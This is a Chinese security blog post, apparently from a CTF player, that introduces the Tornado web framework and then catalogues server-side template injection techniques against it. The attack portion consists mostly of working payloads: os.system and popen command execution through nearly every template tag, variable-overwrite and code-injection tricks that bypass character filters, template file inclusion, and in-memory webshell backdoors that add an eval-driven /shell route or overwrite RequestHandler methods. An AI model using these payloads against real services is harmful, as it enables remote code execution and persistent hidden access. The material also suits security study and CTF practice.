这是橘子杀手的第 37 篇文章题图摄于:杭州 · 天台本来以为 Flask + mako 够用了。最近老遇到需要用到 Tornado 知识点的地方。好好好,我学,我学还不行吗?☁️ 光速入门首先当然要 2022-8-5 19:1:34 Author: 橘子杀手(查看原文) 阅读量:31 收藏
这是橘子杀手的第 37 篇文章
题图摄于:杭州 · 天台
本来以为 Flask + mako 够用了。最近老遇到需要用到 Tornado 知识点的地方。好好好,我学,我学还不行吗?
☁️ 光速入门
首先当然要看官方文档了:
https://www.tornadoweb.org/en/stable/
反正就是一个字:快。
单线程能够达到这么高的并发,属实有点牛逼
根据文档,Tornado 大致提供了三种不同的组件:
Web 框架 HTTP 服务端以及客户端 异步的网络框架,可以用来实现其他网络协议
那么显然,本文重点关注第一点:Web 框架。
🌧 Tornado web 服务例子
下面看一个示例:
import tornado.ioloop, tornado.webclass IndexHandler(tornado.web.RequestHandler):
def get(self):
print(self.get_argument('a'))
self.write("get!")
app = tornado.web.Application(
[('/', IndexHandler)],
)
app.listen(8888)
tornado.ioloop.IOLoop.current().start()
非常简洁。
上面这个例子需要注意的有这几点:
继承 tornado.web.RequestHandler之后就可以定制不同请求方式要执行的函数。如果某个请求方式没有对应的函数,则会返回 405,也就是Method Not Allowed路径对应的 endpoint 不需要 return,直接用self.write、self.render_string、self.render等等就可以返回响应内容获取参数用 self.get_argument,如果不指定默认值,那么客户端没传参的时候会返回 400,也就是Bad Request
🌧 模板语法
import tornado.template as templatepayload = "{{1+1}}"
print(template.Template(payload).generate())
这就是最简单的一个实验脚本了。当然也可以通过 template.Loader 加载本地的模板文件;以及可以在 generate 中指定任意参数,从而可以在模板字符串中接受它。这些与 jinja2 都非常类似。
{{ ... }}:里面直接写 python 语句即可,没有经过特殊的转换。默认输出会经过 html 编码{% ... %}:内置的特殊语法,有以下几种规则{# ... #}:注释{% apply *function* %}...{% end %}:用于执行函数,function是函数名。apply到end之间的内容是函数的参数{% autoescape *function* %}:用于设置当前模板文件的编码方式。{% block *name* %}...{% end %}:引用定义过的模板段,通常来说会配合extends使用。感觉block同时承担了定义和引用的作用,这个行为不太好理解,比较奇怪。比如{% block name %}a{% end %}{% block name %}b{% end %}的结果是bb...{% comment ... %}:也是注释{% extends *filename* %}:将模板文件引入当前的模板,配合block食用。使用extends的模板是比较特殊的,需要有 template loader,以及如果要起到继承的作用,需要先在加载被引用的模板文件,然后再加载引用的模板文件{% for *var* in *expr* %}...{% end %}:等价与 python 的 for 循环,可以使用{% break %}和{% continue %}{% from *x* import *y* %}:等价与 python 原始的import{% if *condition* %}...{% elif *condition* %}...{% else %}...{% end %}:等价与 python 的if{% import *module* %}:等价与 python 原始的import{% include *filename* %}:与手动合并模板文件到include位置的效果一样(autoescape是唯一不生效的例外){% module *expr* %}:模块化模板引用,通常用于 UI 模块。这里有个例子挺好的,可以参考下如何使用:https://wizardforcel.gitbooks.io/tornado-overview/content/17.html{% module Template("foo.html", arg=42) %}:{% raw *expr* %}:就是常规的模板语句,只是输出不会被转义{% set *x* = *y* %}:创建一个局部变量{% try %}...{% except %}...{% else %}...{% finally %}...{% end %}:等同于 python 的异常捕获相关语句{% while *condition* %}... {% end %}:等价与 python 的 while 循环,可以使用{% break %}和{% continue %}{% whitespace *mode* %}:设定模板对于空白符号的处理机制,有三种:all- 不做修改、single- 多个空白符号变成一个、oneline- 先把所有空白符变成空格,然后连续空格变成一个空格apply的内置函数列表:linkify:把链接转为 html 链接标签(<a href="...)squeeze:作用与{% whitespace oneline %}一样autoescape的内置函数列表:xhtml_escape:html 编码json_encode:转为 jsonurl_escape:url 编码其他函数(需要在 settings 中指定) xhtml_unescape:html 解码url_unescape:url 解码json_decode:解开 jsonutf8:utf8 编码to_unicode:utf8 解码native_str:utf8 解码to_basestring:历史遗留功能,现在和to_unicode是一样的作用recursive_unicode:把可迭代对象中的所有元素进行to_unicode
由于通常模板实现时还会引入一些特殊的全局变量或者函数,通过 locals() 与 globals()(或者看代码)可以挖掘一些没有在文档中说明的隐藏函数:
escape:就是xhtml_escapedatetime:就是 python 标准库里的 datetime_tt_utf8:就是utf8
还有一个比较有趣的隐藏变量:__loader__,这个东西下面有个 get_source,它的作用是获取当前模板翻译后的代码,后面会用到。
至此,我们可以发现 Tornado 的模板是非常灵活的,几乎不设限。相较 Flask 设置的“沙箱”,对于研发来说 Tornado 要方便很多,但同时也方便了攻击者。
好了,到这里,我相信你和我一样,已经精通 Tornado 了
☁️ 攻击思路
Tornado 你可以理解为是 Flask + jinja2,所以 Tornado 的模板 tornado.template 其实也可以用在 Flask 里。为了能够讲清楚 Tornado 的 SSTI,我打算先写 tornado.template 再写 tornado.template + tornado.web.Application,这样有个逐步递进的过程,更加容易理解。
🌧 SSTI in tornado.template
❄️ 常规手法
由于 Tornado 模板实在过于开放,和 mako 差不多。所以 SSTI 手法基本上兼容 jinja2、mako 的 SSTI 手法,思路非常灵活。
我感觉绕过限制的话,直接用 Python 沙箱逃逸的思路即可,甚至连那里面的 Unicode 规范化的 bypass 姿势也可以直接用。所以我觉得在常规手法上,这里没有太多需要补充的点。
这里列举一下可以直接执行代码的方式吧:
{{ __import__("os").system("whoami") }}{% apply __import__("os").system %}id{% end %}{% raw __import__("os").system("whoami") %}
下面说一些稍微高级点的技巧。
❄️ 临时代码的变量覆盖
Tornado 在生成模板的时候会生成一份 python 代码,这份代码就是模板翻译后的临时代码(不知道有没有更好的称呼。。)
所以先来浅析一下 Tornado 模板相关的源码。
整个分析过程我就不啰嗦了,总结一下:在 site-packages/tornado/template.py 的 class Template 下,__init__ 负责读取模板,然后调用 _generate_python 将模板内容转为 Python 代码,转换过程会用到 _CodeWriter,它负责把生成的 Python 代码写入 String.IO 实例中。拿到临时代码之后,将生成的 Python 代码编译为字节码。在执行 generate 的时候,会将临时代码用 exec 执行。
那么如果能看到临时代码的话,分析起来就比较方便了。这有很多种办法。

例如利用上面提到过的 __loader__.get_source。先看下一份临时代码长啥样:
先尝试一下简单的覆盖:Template('{{print(__loader__.get_source(1))}}{% set _tt_utf8 = __import__("os").system %}{{"id"}}').generate()
可以看到,由于 set 了 _tt_utf8,_tt_utf8 会被 Python 解释器视为局部变量,所以临时代码在执行到打印源码那一段的时候就抛出了错误(下面会具体解释原因)。所以只需要去掉前面打印源码的模板代码,就可以执行命令了:
所以这时需要看代码的话,在 Template.__init__ 中打印就可以了:
那么这里还遗留了最后一个问题:为什么 set _tt_utf8 之后,原先命名空间里的 _tt_utf8 就失效了?答案在 Template.__init__ 调用的 exec_in 里,这个函数位于 site-packages/tornado/util.py 中,其实就是一个指定了 globals 的 exec。所以这种场景可以抽象为:
namespace = {}source_code = """
def test():
print(str(1))
str = id
print(str)
"""
exec(
compile(
source_code,
"<string>", "exec",
),
namespace,
None
)
namespace["test"]()
# 源码中用到了 typing.cast,
# 这个不用管,它通常用于声明动态生成的变量的类型,
# 是留给类型检查工具使用的。
其实还可以进一步抽象为:
def test():
print(str(1))
str = id
print(str)test()
这段代码执行会报 UnboundLocalError: local variable 'str' referenced before assignment。
Python 官方对此给出的回答是:
在函数体中任意位置对变量重新赋值,这个变量在执行的时候就会被统一认定为是局部变量,所以 str 就是 referenced before assignment 了。
所以我们在用 {% set %} 来玩变量覆盖的时候要特别小心这个陷阱
掌握如何覆盖变量之后,我们就可以探索一些更加有趣的技巧了。例如不用 (、) 来完成命令执行:
Template('''{% set _tt_utf8 = str %}{% set xhtml_escape = eval %}{{'__import__\\x28"os"\\x29.system\\x28"id"\\x29'}}''').generate()
❄️ 临时代码注入
再拓展一下思路,既然可以覆盖变量,那么能不能在临时代码中插入任意代码呢?显然注入任意代码要比覆盖变量实用得多。
来看上文中提到一个 payload:{% apply __import__("os").system %}id{% end %},它虽然可以成功执行,但其实是会报错的,不够完美:
因为 os.system 的返回值是 int 类型,而 _tt_utf8 不能接受 int 类型的参数。
先来看下临时代码:
可以看到,我们在 apply 后传入的 __import__("os").system 被原封不动地放到了 _tt_append(_tt_utf8(...)) 里面去了,所以这里其实支持任意 python 语句,甚至不一定需要是一个函数。所以 apply 的利用方式还可以变形为:
{% apply __import__("os").system("id") %}id{% end %}:虽然会报错但已执行命令{% apply [__import__("os").system("id"), str][1] %}id{% end %}:能执行命令且不会报错
看源码可知,临时代码的生成是直接往文件里写入,所以下面这种离谱的 payload 自然也是可以利用的:Template('''{% set _tt_utf8 = str %}{% set xhtml_escape = str\n eval("__import__('os').system('id')") %}''').generate()
最后我们如果仔细观察这份临时代码可以发现,使用 {% apply } 会创建一个新的函数叫 _tt_apply0,但真正的 exp 其实是在函数外面,这就说明诸如 {% function } 形式的模板很多是可以利用的,比如 {% autoescape __import__("os").system %}{{"id"}}。甚至像 {% set } 这种看起来只能用来创建变量的语法,同样有代码注入问题:
由于本文最后会有所有已知利用方式的总结,为避免重复这里就不放了。
❄️ 模板文件包含
我们可以通过 {%extends ... %}、{%include ... %} 来包含模板文件,从而执行任意 ssti 的 payload。前提是需要有可控文件,比如一个文件上传点,至于被包含的模板文件的后缀是无所谓的。
测试用例:
import tornado.templatepayload = ""
loader = tornado.template.Loader(".")
open("base.html", "w").write(payload)
loader.load("base.html").generate()
只要 any.any 这个文件可控(比如文件内容是 {{__import__("os").system("id")}}),那么 payload 为 {% extends any.any%},这样也可以实现 SSTI。
🌧 SSTI in tornado.web.Application
先来写个测试用例:
import tornado.ioloop
import tornado.web
from tornado.template import Templateclass IndexHandler(tornado.web.RequestHandler):
def get(self):
tornado.web.RequestHandler._template_loaders = {}
with open('index.html', 'w') as (f):
f.write(self.get_argument('name'))
self.render('index.html')
app = tornado.web.Application(
[('/', IndexHandler)],
)
app.listen(8888, address="127.0.0.1")
tornado.ioloop.IOLoop.current().start()
这里需要稍微解释一下。对于 Tornado 来说,一旦 self.render 之后,就会实例化一个 tornado.template.Loader,这个时候再去修改文件内容,它也不会再实例化一次。所以这里需要把 tornado.web.RequestHandler._template_loaders 清空。否则在利用的时候,会一直用的第一个传入的 payload。
(所以其实要写出一个渲染文件的 SSTI 还不是那么简单的)
这种写法会新引入变量(只列举已知有用的):
request:即tornado.httputil.HTTPServerRequest,下面的属性都是与 http 请求相关的handler:tornado.web.RequestHandler的示例。表示当前请求的 url 是谁处理的,比如这个代码来说,handle 就是IndexHandler。它下面有很多属性可以利用。
所以 Tornado 中,tornado.httputil.HTTPServerRequest 和 tornado.web.RequestHandler 是非常重要的类。它们拥有非常多的属性,在 SSTI 相关的知识点中,我们需要熟练掌握这些属性的作用
❄️ 利用 HTTPServerRequest
为了方便下面把 tornado.httputil.HTTPServerRequest 的实例称为 request。
注意,由于属性非常多,属性自己也还有属性。所以这部分我只列了一些我感觉会用到的属性,肯定不全,有特殊需求的话需要自行进行挖掘。
绕过字符限制
request.query:包含 get 参数request.query_arguments:解析成字典的 get 参数,可用于传递基础类型的值(字符串、整数等)request.arguments:包含 get、post 参数request.body:包含 post 参数request.body_arguments:解析成字典的 post 参数,可用于传递基础类型的值(字符串、整数等)request.cookies:就是 cookierequest.files:上传的文件request.headers:请求头request.full_url:完整的 urlrequest.uri:包含 get 参数的 url。有趣的是,直接str(requests)然后切片,也可以获得包含 get 参数的 url。这样的话不需要.或者getattr之类的函数了。request.host:Host 头request.host_name:Host 头...
回显结果
request.connection.writerequest.connection.stream.writerequest.server_connection.stream.write
例如:
{%raw request.connection.write(("HTTP/1.1 200 OK\r\nCMD: "+__import__("os").popen("id").read()).encode()+b"hacked: ")%}'
❄️ 利用 Application
主要用于攻击的有这几个属性:
Application.settings:web 服务的配置,可能会泄露一些敏感的配置Application.add_handlers:新增一个服务处理逻辑,可用于制作内存马,后面会一起说Application.wildcard_router.add_rules:新增一个 url 处理逻辑,可用于制作内存马Application.add_transform:新增一个返回数据的处理逻辑,理论上可以配合响应头来搞个内存马
❄️ 利用 RequestHandler
为了方便下面把 tornado.web.RequestHandler 称为 handler。
同样,由于 handler 的属性也非常多,所以这部分也只是列举一些我觉得有用的属性。
需要注意的是,handler 是有 request 属性的,所以理论上 handler 要比 request 实用。
绕过字符限制
RequestHandler.request.*:参考利用HTTPServerRequest那节其他和 request 一样的方法:例如 get_argument等等,就不一一列举了,可以参考官方文档
回显结果
随便列一点吧:
RequestHandler.set_cookie:设置 cookieRequestHandler.set_header:设置一个新的响应头RequestHandler.redirect:重定向,可以通过 location 获取回显RequestHandler.send_error:发送错误码和错误信息RequestHandler.write_error:同上,被send_error调用...
内存马
Web 服务的内存马的构造一般是两个思路:
注册一个新的 url,绑定恶意的函数 修改原有的 url 处理逻辑
与此相关的 Tornado 属性:
RequestHandler.application:即tornado.web.Application的实例。拿到这个就可以控制绝大多数 web 服务的行为。RequestHandler.initialize():在实例化RequestHandler的时候执行的函数(类似__init__)RequestHandler.prepare():在准备处理请求时执行的函数RequestHandler.on_finish():请求处理时完毕时执行的函数(只能做无回显的 RCE 后门,因为执行这个方法的时候,连接已经关闭了)在原有路径上新增一个方法专门用于执行恶意指令: RequestHandler.get(*args: str, **kwargs: str)RequestHandler.head(*args: str, **kwargs: str)RequestHandler.post(*args: str, **kwargs: str)RequestHandler.delete(*args: str, **kwargs: str)RequestHandler.patch(*args: str, **kwargs: str)RequestHandler.put(*args: str, **kwargs: str)RequestHandler.options(*args: str, **kwargs: str)其他可被覆盖且处理请求是会被调用的函数 RequestHandler.application.add_handlersRequestHandler.application.wildcard_router.add_rules
通过注册新的函数构造后门
那么首先很明显,通过 handler.application.add_handlers 即可注册一个新的 url,对应上面提到的第一种内存马构造手段:
{%raw handler.application.add_handlers(".*",[("/shell",type("x",(__import__("tornado").web.RequestHandler,),{"get":lambda x: x.write(str(eval(x.get_argument("name"))))}))])%}
稍微解释一下 payload,这里我们是用简单的方式来调用 add_handlers:
参数第一个是 host,支持正则,但是有时候我们不一定知道服务监听的地址(比如容器那种),所以最好还是用.*第二个参数是一个可迭代对象,里面又是一个个可迭代对象。然后最里层的第一个元素是 url,第二个元素是 RequestHandler实例,这里用type来实现实例化(其实就是一开始的那个 web 示例里的class IndexHandler)
需要注意的是,add_handlers 是直接在原有的 handler 列表中 append,并且先到先得,所以一旦添加了一个有问题的后门,就只能换一个新的路径了。
理论上 handler.application.wildcard_router.add_rules 也可以构造内存马,反正方法一样,我就不费劲去写了
通过覆盖处理函数构造后门
接下来看第二种构造手段。对于 Tornado 来说,每次请求都是一个全新的 handler 和 request,所以这种直接给 handler 绑定恶意函数的利用方式是不行的:
{%raw handler.prepare = lambda x: handler.write(str(eval(handler.get_query_argument("cmd", "id"))))%}
这里稍微解释一下,Tornado 对于参数有严格的限制,例如对于这个示例来说,name 参数一定要有。参数可以多但不能少,为了避免影响原有的功能,就通过 name 参数来传恶意指令了,通常我会自定义一个新的参数用于接收。
既然实例修改不起作用,我们可以用 __class__ 顺藤摸瓜去修改它的类,这样修改完之后,所有新创建的实例都会自带恶意函数,在源头投毒 :
{%raw handler.__class__.prepare = lambda x: handler.write(str(eval(handler.get_query_argument("cmd", "id"))))%}
当然,这个 payload 还有两个问题:
handler 在请求结束之后自动销毁。即使保存下来,绑定恶意函数之后,payload 里的 handler.write也会异常:RuntimeError: Cannot write() after finish(),因为对于这个 handler 来说连接已经关闭了。handler.get_query_argument获取的永远是绑定恶意函数时传入的参数,这样及时注册恶意函数成功,后续也没办法修改传入的参数了
handler 既然是 tornado.web.RequestHandler 的实例化,那么 handler.write 的第一个参数必然是类中的 self,所以要想动态地获取当前的实例,就应该用 lambda 接收到的参数。答案显而易见:
{%raw handler.prepare = lambda x: x.write(str(eval(x.get_query_argument("cmd", "id"))))%}
最后还需要注意一个关键的地方,handler.prepare 的返回值要么是 Awaitable 的,要么是 None。所以作为既能用于回显,又返回 None 的 handler.write 简直是我们旅游出门居家必备的不二之选
友情提示,通过覆盖请求处理前的方法来添加后门。一旦失败,整个 web 服务就会异常,必须重启才能恢复。
当然啦,进一步扩展覆盖 RequestHandler 方法的思路,这个类下很多方法都可以用来只做一个后门。由于姿势实在是太多了,我这里就举两种例子,若有需要橘友们根据调用关系自己分析构造即可。
异常情况下的内存马回显
既然提到了异常,上面说的都是在返回 200 状态码下的数据回显,若原本的功能因为参数异常出了问题,handler.write 是不会生效的,直接返回 500。例如我们种植好后门之后,随便获取个不存在的属性就会直接 500:
这一点我们可以在 RequestHandler._execute 中找到答案,整个请求处理流程一旦出错就会走到 RequestHandler._handle_request_exception(这里面传输数据用的是 RequestHandler.send_error)。而调用 RequestHandler.write 不过是把数据写入 _write_buffer 罢了,真正返回数据给客户端的方法是 RequestHandler.flush,它调用的是 request.connection.write,也就是上面我们提到过一个非常底层的传输数据的函数,所以用这个就可以解决这个问题。把 x.write 换成 x.request.connection.write,再附带一些额外的数据即可实现一个比较完美的回显效果:
这样后门会更加稳定。
当然我们也可以直接把异常处理的函数覆盖掉,这个时候就可以愉快地使用 write 了,并且利用的时候只需要指定 cmd 参数就行:
{%raw handler.__class__._handle_request_exception=lambda x,y:[x.write((str(eval(x.get_query_argument("cmd","id")))).encode()),x.finish()][0]%}
注意,上面这个技巧在 500 时会生效,但是 404 的时候是不会生效的,事实上只要是 HTTPError() 的错误码都没法完美地实现内存马。
☁️ 总结
已知 payload,举一反三哈:
{{ *expr* }}
可执行任意 python 语句,不啰嗦了
{% raw *expr* %}
可执行任意 python 语句,不啰嗦了
{% apply *function* %}...{% end %}
上面说过了
{% set *x* = *y* %}
{% set _tt_buffer = [__import__("os").popen("id").read().encode()] %}。覆盖变量的姿势上面都说了很多了{% set a = 1\n return __import__("os").popen("id").read() %}{% set return __import__("os").popen("id").read()%}
{% autoescape %}
{% autoescape __import__("os").system %}{{"id"}}{% autoescape __import__("os").system("id") %}{{0}}{% autoescape (lambda x: __import__("os").popen("id").read()) %}{{0}}{% autoescape (lambda: __import__("os").popen("id").read())()) # %}{{0}}{% autoescape (lambda: __import__("os").popen("id").read())())\n ( %}{{0}}
{% for *var* in *expr* %}...{% end %}
{% for i in [__import__("os").system("id")] %}{% end %}{% for i in __import__("os").popen("id").read() %}{{i}}{% end %}{% for i in [1]: _tt_buffer = [i.encode() for i in __import__("os").popen("id")]\n for i in []%}{% end %}{% for i in [1]: return __import__("os").popen("id").read()\n for i in []%}{% end %}
{% from *x* import *y* %}
{% from os import popen %}{{ popen("id").read() }}{% from os import popen\n return popen("id").read() %}
{% if *condition* %}...{% end %}
{% if __import__("os").system("id") %}1{% end %}{% if 1: return __import__("os").popen("id").read()\n if 1:# %}1{% end %}
{% import *module* %}
{% import os %}{{os.popen("id").read()}}{% import os\n return os.popen("id").read()%}
{% try %}...{% except %}...{% end %}
{% try : \n return __import__("os").popen("id").read() #%}{%except%}{%end%}{% try : \n 1/0 # %}{%except :\n return __import__("os").popen("id").read()#%}{%end%}
{% while *condition* %}... {% end %}
{% while __import__("os").system("id") %}{%end%}{% while 1: return __import__("os").popen("id").read() #\n while 1\n%}{%end%}
{% whitespace *mode* %}
暂无发现可利用的 payload
{% extends *filename* %}
上面说过了
{% include *filename* %}
上面说过了
{% module *expr* %}
理论上可以利用,但是需要的条件比较苛刻。
在实例化 tornado.web.Application 的时候就需要传入 ui_modules 配置。如果 ui_modules 的文件(.py)可控,那么可以直接执行任意 Python 代码。
{% block *name* %}...{% end %}
暂无发现可利用的 payload
☁️ 最后
其实越是支持 python 语法的模板,攻击姿势就越多。因为 python 实在是太灵活了。
本文主要受前段虎符杯决赛的 python web 启发,那道题就是 Tornado 的 SSTI。由于这道题的过滤非常严格(我有理由怀疑这个过滤条件是网上搜了好多拼在一起的 )。虽然最后题目是通过
str(request) 切片的方式做出来了,但是我还是想不用其他旁路的手段,来挑战一下过滤条件,过滤条件经过调整,如下:
解释一下:构造出一个 CMD,这个 CMD 经过这个 all 的计算后结果必须为 True,且 eval(CMD) 需要可以在 os shell 里执行 id(其实就是实现 RCE 啦)。
巧合的是,经过一周左右断断续续的尝试,正好是在 8.4 七夕的晚上成功解出了这道自己对自己发出的挑战。看着屏幕上跳出 RCE 的结果,我想这真是一种别样的浪漫。
我准备把这个挑战当做 OrangeKiller CTF 第 3 期的一道题。
好,我们下期见!
看图写话:
🦅 ⬇️ ✈️ = ?
🌪 💥 🅿️ = ?
如有侵权请联系:admin#unsafe.sh